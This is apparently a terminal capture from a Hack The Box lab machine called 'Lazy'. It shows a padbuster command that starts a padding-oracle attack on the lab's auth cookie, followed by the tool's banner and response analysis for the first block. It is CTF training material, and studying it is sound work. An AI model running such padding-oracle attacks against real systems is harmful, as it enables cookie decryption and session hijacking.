 ~/project/HTB/Linux/Linux-Medium/Lazy at 07:58:23
❯ padbuster http://10.10.10.18 7%2FDQjMk33vAm4Mc4ifWeO3m5Bl3Lf5al 8 -cookies auth=7%2FDQjMk33vAm4Mc4ifWeO3m5Bl3Lf5al -encoding 0
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 981
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1133    N/A
2 **    255     200     15      N/A
-------------------------------------------------------